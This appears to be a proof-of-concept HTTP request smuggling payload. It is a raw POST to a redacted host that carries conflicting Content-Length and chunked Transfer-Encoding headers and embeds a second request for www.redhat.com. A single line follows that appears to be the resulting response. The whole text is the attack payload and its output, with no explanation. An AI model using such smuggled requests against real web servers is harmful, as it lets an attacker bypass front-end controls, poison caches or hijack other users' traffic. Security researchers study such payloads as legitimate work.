 POST /cow.jpg HTTP/1.1
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: www.redhat.com
X: XGET...
Red Hat - We make open source technologies for the enterprise